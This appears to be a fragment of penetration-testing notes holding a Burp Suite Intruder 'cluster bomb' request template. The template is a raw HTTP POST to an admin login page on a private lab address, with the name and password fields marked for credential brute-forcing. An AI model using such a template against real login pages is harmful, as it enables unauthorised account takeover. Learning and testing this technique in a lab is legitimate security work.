 Attack type: Cluster bomb
POST /adminlogin.php HTTP/1.1
Host: 172.16.12.100:85
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.12.100:85/adminlogin.php
Cookie: PHPSESSID=7bv9tf9sbhhlbi44rr4rp08026
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
name=§1§&password=§1§